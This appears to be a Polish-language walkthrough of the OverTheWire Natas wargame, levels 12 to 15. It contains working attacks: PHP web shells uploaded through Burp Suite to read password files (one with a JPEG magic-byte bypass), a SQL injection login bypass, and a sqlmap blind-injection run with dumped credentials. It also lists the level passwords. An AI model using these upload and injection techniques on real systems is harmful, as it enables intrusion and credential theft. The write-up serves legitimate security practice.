NATAS12:
Link do strony: http://natas12.natas.labs.overthewire.org
Login: natas12, password: EDXp0pS26wLKHZy1rDBPUZk0RKfLGIR3
Sprawdźmy najpierw kod strony:
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas12", "pass": "<censored>" };</script></head>
<body>
<h1>natas12</h1>
<div id="content">
<?
function genRandomString() {
$length = 10;
$characters = "0123456789abcdefghijklmnopqrstuvwxyz";
$string = "";
for ($p = 0; $p < $length; $p++) {
$string .= $characters[mt_rand(0, strlen($characters)-1)];
}
return $string;
}
function makeRandomPath($dir, $ext) {
do {
$path = $dir."/".genRandomString().".".$ext;
} while(file_exists($path));
return $path;
}
function makeRandomPathFromFilename($dir, $fn) {
$ext = pathinfo($fn, PATHINFO_EXTENSION);
return makeRandomPath($dir, $ext);
}
if(array_key_exists("filename", $_POST)) {
$target_path = makeRandomPathFromFilename("upload", $_POST["filename"]);
if(filesize($_FILES['uploadedfile']['tmp_name']) > 1000) {
echo "File is too big";
} else {
if(move_uploaded_file($_FILES['uploadedfile']['tmp_name'], $target_path)) {
echo "The file <a href=\"$target_path\">$target_path</a> has been uploaded";
} else{
echo "There was an error uploading the file, please try again!";
}
}
} else {
?>
<form enctype="multipart/form-data" action="index.php" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="1000" />
<input type="hidden" name="filename" value="<? print genRandomString(); ?>.jpg" />
Choose a JPEG to upload (max 1KB):<br/>
<input name="uploadedfile" type="file" /><br />
<input type="submit" value="Upload File" />
</form>
<? } ?>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>Strona pozwala na upload pliku, który potem może zostać wyświetlony. Zgodnie z wymaganiami może to być plik, który jest sprawdzany pod kątem wielkości (do 1kb). Należy zatem załadować plik, który będzie skryptem php i będzie wyświetlał kod do następnego poziomu, poniżej skrypt do wysłania:
<?php
$zmienna = system("cat /etc/natas_webpass/natas13");
echo $zmienna;
?>Spróbujmy załadować ten skrypt do strony, będzie potrzebny BurpSuite:
POST /index.php HTTP/1.1
Host: natas12.natas.labs.overthewire.org
Content-Length: 502
Cache-Control: max-age=0
Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
Origin: http://natas12.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKy56exXtN34Ip3SG
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36 OPR/65.0.3467.78
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://natas12.natas.labs.overthewire.org/
Accept-Encoding: gzip, deflate
Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: __cfduid=de6ff386a56a9de06641cefef89f2fa381571406785; __utmc=176859643; __utmz=176859643.1579185831.8.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided); __utma=176859643.1299241154.1578689263.1579279735.1579384448.10; __utmb=176859643.1.10.1579384448
Connection: close
------WebKitFormBoundaryKy56exXtN34Ip3SG
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
------WebKitFormBoundaryKy56exXtN34Ip3SG
Content-Disposition: form-data; name="filename"
eqovb5j0bk.jpg
------WebKitFormBoundaryKy56exXtN34Ip3SG
Content-Disposition: form-data; name="uploadedfile"; filename="natas12.php"
Content-Type: application/octet-stream
<?php
$zmienna = system("cat /etc/natas_webpass/natas13");
echo $zmienna;
?>
------WebKitFormBoundaryKy56exXtN34Ip3SG--
Skrypt zmienia nazwę pliku na losowy ciąg znaków oraz podmienia rozszerzenie php na jpg, dlatego też muszę je zmienić w BurpSuite.
eqovb5j0bk.jpg na eqovb5j0bk.php
Kod do poziomu 13 to jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY
NATAS13:
Link do strony: http://natas13.natas.labs.overthewire.org
Login: natas13, password: jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY
Kod strony jest poniżej:
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas13", "pass": "<censored>" };</script></head>
<body>
<h1>natas13</h1>
<div id="content">
For security reasons, we now only accept image files!<br/><br/>
<?
function genRandomString() {
$length = 10;
$characters = "0123456789abcdefghijklmnopqrstuvwxyz";
$string = "";
for ($p = 0; $p < $length; $p++) {
$string .= $characters[mt_rand(0, strlen($characters)-1)];
}
return $string;
}
function makeRandomPath($dir, $ext) {
do {
$path = $dir."/".genRandomString().".".$ext;
} while(file_exists($path));
return $path;
}
function makeRandomPathFromFilename($dir, $fn) {
$ext = pathinfo($fn, PATHINFO_EXTENSION);
return makeRandomPath($dir, $ext);
}
if(array_key_exists("filename", $_POST)) {
$target_path = makeRandomPathFromFilename("upload", $_POST["filename"]);
$err=$_FILES['uploadedfile']['error'];
if($err){
if($err === 2){
echo "The uploaded file exceeds MAX_FILE_SIZE";
} else{
echo "Something went wrong :/";
}
} else if(filesize($_FILES['uploadedfile']['tmp_name']) > 1000) {
echo "File is too big";
} else if (! exif_imagetype($_FILES['uploadedfile']['tmp_name'])) {
echo "File is not an image";
} else {
if(move_uploaded_file($_FILES['uploadedfile']['tmp_name'], $target_path)) {
echo "The file <a href=\"$target_path\">$target_path</a> has been uploaded";
} else{
echo "There was an error uploading the file, please try again!";
}
}
} else {
?>
<form enctype="multipart/form-data" action="index.php" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="1000" />
<input type="hidden" name="filename" value="<? print genRandomString(); ?>.jpg" />
Choose a JPEG to upload (max 1KB):<br/>
<input name="uploadedfile" type="file" /><br />
<input type="submit" value="Upload File" />
</form>
<? } ?>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>Zadanie bardzo podobne do poprzedniego, natomiast sprawdza rodzaj ładowanego pliku czy jest to plik graficzny. Jak poprzednio wykorzystamy skrypt php do podejrzenia hasła. Dodatkowo należy wykorzystać sztuczkę aby oszukać stronę pod kątem rodzaju wgrywanego pliku.

Muszę zmodyfikować pierwsze cztery bajty odpowiedzialne za rodzaj wgrywanego pliku na ciąg FF D8 FF E0
Próbuję następnie ponownie wgrać plik jak w poprzednim zadaniu.
POST /index.php HTTP/1.1
Host: natas13.natas.labs.overthewire.org
Content-Length: 506
Cache-Control: max-age=0
Authorization: Basic bmF0YXMxMzpqbUxUWTBxaVBaQmJhS2M5MzQxY3FQUVpCSnY3TVFiWQ==
Origin: http://natas13.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynmlG96Tn1UfZIx0F
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36 OPR/65.0.3467.78
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://natas13.natas.labs.overthewire.org/
Accept-Encoding: gzip, deflate
Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: __cfduid=de6ff386a56a9de06641cefef89f2fa381571406785; __utmc=176859643; __utmz=176859643.1579185831.8.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided); __utma=176859643.1299241154.1578689263.1579279735.1579384448.10
Connection: close
------WebKitFormBoundarynmlG96Tn1UfZIx0F
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
------WebKitFormBoundarynmlG96Tn1UfZIx0F
Content-Disposition: form-data; name="filename"
uiehymvvw4.php
------WebKitFormBoundarynmlG96Tn1UfZIx0F
Content-Disposition: form-data; name="uploadedfile"; filename="natas13.php"
Content-Type: application/octet-stream
ÿØÿà<?php
$zmienna = system("cat /etc/natas_webpass/natas14");
echo $zmienna;
?>
------WebKitFormBoundarynmlG96Tn1UfZIx0F--
Tutaj jak w poprzednim zadaniu podmieniam rozszerzenie na php, następnie klikam na link do wgranego pliku i wyświetla się hasło do kolejnego poziomu, Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1
NATAS14:
Link do strony: http://natas14.natas.labs.overthewire.org/index.php
Login: natas14, password: Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1
Poziom składa się z panelu logowania, sprawdźmy kod strony:
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas14", "pass": "<censored>" };</script></head>
<body>
<h1>natas14</h1>
<div id="content">
<?
if(array_key_exists("username", $_REQUEST)) {
$link = mysql_connect('localhost', 'natas14', '<censored>');
mysql_select_db('natas14', $link);
$query = "SELECT * from users where username=\"".$_REQUEST["username"]."\" and password=\"".$_REQUEST["password"]."\"";
if(array_key_exists("debug", $_GET)) {
echo "Executing query: $query<br>";
}
if(mysql_num_rows(mysql_query($query, $link)) > 0) {
echo "Successful login! The password for natas15 is <censored><br>";
} else {
echo "Access denied!<br>";
}
mysql_close($link);
} else {
?>
<form action="index.php" method="POST">
Username: <input name="username"><br>
Password: <input name="password"><br>
<input type="submit" value="Login" />
</form>
<? } ?>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>Kod zawiera zapytanie do bazy sql, który wykorzystuje konkatenację stringów, należy sprawdzić czy istnieje SQL Injection, bardzo popularny błąd na stronach www.

Po wprowadzeniu tych danych pojawia się błąd na stronie:
Warning: mysql_num_rows() expects parameter 1 to be resource, boolean given in /var/www/natas/natas14/index.php on line 24
Access denied!
Spróbujmy zatem wprowadzić wartość w pole logowania aby zmienić logikę zapytania SQL:
1" or 1=1 -- Wprowadzone dane do zalogowania w polu login zmieniają logikę zapytania SQL na:
$query = "SELECT * from users where username=\"".$_REQUEST["1" or 1=1 -- "]."\" and password=\"".$_REQUEST["password"]."\"";Wszystko co znajduje się po dwóch znakach – i spacji jest traktowane jako komentarz, zatem system nie sprawdza hasła.
SELECT * from users where username=\"".$_REQUEST["1" or 1=1 -- "]."\" and password=\"".$_REQUEST["password"]."\"Po udanym zalogowaniu pojawia się hasło do kolejnego poziomu:
Successful login! The password for natas15 is AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J
NATAS15:
Link do strony: http://natas15.natas.labs.overthewire.org/index.php
Login: natas15, password: AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J
Kod strony przedstawia się następująco:
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas15", "pass": "<censored>" };</script></head>
<body>
<h1>natas15</h1>
<div id="content">
<?
/*
CREATE TABLE `users` (
`username` varchar(64) DEFAULT NULL,
`password` varchar(64) DEFAULT NULL
);
*/
if(array_key_exists("username", $_REQUEST)) {
$link = mysql_connect('localhost', 'natas15', '<censored>');
mysql_select_db('natas15', $link);
$query = "SELECT * from users where username=\"".$_REQUEST["username"]."\"";
if(array_key_exists("debug", $_GET)) {
echo "Executing query: $query<br>";
}
$res = mysql_query($query, $link);
if($res) {
if(mysql_num_rows($res) > 0) {
echo "This user exists.<br>";
} else {
echo "This user doesn't exist.<br>";
}
} else {
echo "Error in query.<br>";
}
mysql_close($link);
} else {
?>
<form action="index.php" method="POST">
Username: <input name="username"><br>
<input type="submit" value="Check existence" />
</form>
<? } ?>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>Na stronie można zauważyć, że sprawdzany jest warunek czy istnieje login o podanej nazwie, login natas16 istnieje. Użyjemy zatem narzędzia do sql injection w wersji blind, który występuje jeżeli możemy zadawać zapytania do bazy i uzyskiwać odpowiedzi prawda i fałsz.
sqlmap.py --auth-type=basic --auth-cred=natas15:AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J -u http://natas15.natas.labs.overthewire.org/index.php --data="username=a" -p username --string=doesn --level=5 --user-agent=Mozilla --dbms=MySQL --threads 4 -D natas15 -T users --dumpWynik działania sqlmap jest poniżej:
root@kali:~# sqlmap --auth-type=basic --auth-cred=natas15:AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J -u http://natas15.natas.labs.overthewire.org/index.php --data="username=a" -p username --string=doesn --level=5 --user-agent=Mozilla --dbms=MySQL --threads 4 -D natas15 -T users --dump
___
__H__
___ ___["]_____ ___ ___ {1.1.11#stable}
|_ -| . [(] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:04:45
[19:04:46] [INFO] testing connection to the target URL
[19:04:48] [INFO] testing if the provided string is within the target URL page content
[19:04:48] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[19:04:49] [INFO] testing for SQL injection on POST parameter 'username'
[19:04:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:05:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[19:05:13] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[19:05:13] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL) (original value)'
[19:05:13] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[19:05:14] [INFO] testing 'Boolean-based blind - Parameter replace (CASE) (original value)'
[19:05:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:05:22] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided risk (1) value? [Y/n] Y
[19:05:28] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:05:29] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:05:30] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:05:30] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:05:33] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:05:33] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[19:05:33] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:05:33] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[19:05:33] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[19:05:33] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[19:05:33] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[19:05:33] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[19:05:33] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[19:05:33] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[19:05:33] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (BIGINT UNSIGNED)'
[19:05:33] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (EXP)'
[19:05:33] [INFO] testing 'MySQL >= 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)'
[19:05:33] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[19:05:33] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[19:05:33] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
[19:05:33] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[19:05:33] [INFO] testing 'MySQL inline queries'
[19:05:33] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[19:05:34] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:05:34] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[19:05:34] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[19:05:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[19:05:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (comment)'
[19:05:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:05:47] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[19:05:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:05:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:05:47] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[19:05:48] [INFO] target URL appears to have 2 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[19:05:59] [INFO] testing 'Generic UNION query (13) - 21 to 40 columns'
[19:06:01] [INFO] testing 'Generic UNION query (13) - 41 to 60 columns'
[19:06:03] [INFO] testing 'Generic UNION query (13) - 61 to 80 columns'
[19:06:05] [INFO] testing 'Generic UNION query (13) - 81 to 100 columns'
[19:06:07] [INFO] testing 'MySQL UNION query (13) - 1 to 20 columns'
[19:06:08] [INFO] testing 'MySQL UNION query (13) - 21 to 40 columns'
[19:06:10] [INFO] testing 'MySQL UNION query (13) - 41 to 60 columns'
[19:06:12] [INFO] testing 'MySQL UNION query (13) - 61 to 80 columns'
[19:06:14] [INFO] testing 'MySQL UNION query (13) - 81 to 100 columns'
[19:06:16] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 501 HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=a" RLIKE (SELECT (CASE WHEN (3310=3310) THEN 0x61 ELSE 0x28 END))-- Ttbk
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=a" AND (SELECT * FROM (SELECT(SLEEP(5)))iIqU)-- guuv
---
[19:06:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8.0 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[19:06:26] [INFO] fetching columns for table 'users' in database 'natas15'
[19:06:26] [INFO] retrieved: 2
[19:06:27] [INFO] retrieving the length of query output
[19:06:27] [INFO] retrieved: 8
[19:06:30] [INFO] retrieved: username
[19:06:30] [INFO] retrieving the length of query output
[19:06:30] [INFO] retrieved: 8
[19:06:33] [INFO] retrieved: password
[19:06:33] [INFO] fetching entries for table 'users' in database 'natas15'
[19:06:33] [INFO] fetching number of entries for table 'users' in database 'natas15'
[19:06:33] [INFO] retrieved: 4
[19:06:33] [INFO] retrieving the length of query output
[19:06:33] [INFO] retrieved: 10
[19:06:37] [INFO] retrieved: 6P151OntQe
[19:06:37] [INFO] retrieving the length of query output
[19:06:37] [INFO] retrieved: 3
[19:06:39] [INFO] retrieved: bob
[19:06:39] [INFO] retrieving the length of query output
[19:06:39] [INFO] retrieved: 10
[19:06:43] [INFO] retrieved: HLwuGKts2w
[19:06:43] [INFO] retrieving the length of query output
[19:06:43] [INFO] retrieved: 7
[19:06:45] [INFO] retrieved: charlie
[19:06:45] [INFO] retrieving the length of query output
[19:06:45] [INFO] retrieved: 10
[19:06:50] [INFO] retrieved: hROtsfM734
[19:06:50] [INFO] retrieving the length of query output
[19:06:50] [INFO] retrieved: 5
[19:06:52] [INFO] retrieved: alice
[19:06:52] [INFO] retrieving the length of query output
[19:06:52] [INFO] retrieved: 32
[19:07:02] [INFO] retrieved: WaIHEacj63wnNIBROHeqi3p9t0m5nhmh
[19:07:02] [INFO] retrieving the length of query output
[19:07:02] [INFO] retrieved: 7
[19:07:05] [INFO] retrieved: natas16
Database: natas15
Table: users
[4 entries]
+----------+----------------------------------+
| username | password |
+----------+----------------------------------+
| bob | 6P151OntQe |
| charlie | HLwuGKts2w |
| alice | hROtsfM734 |
| natas16 | WaIHEacj63wnNIBROHeqi3p9t0m5nhmh |
+----------+----------------------------------+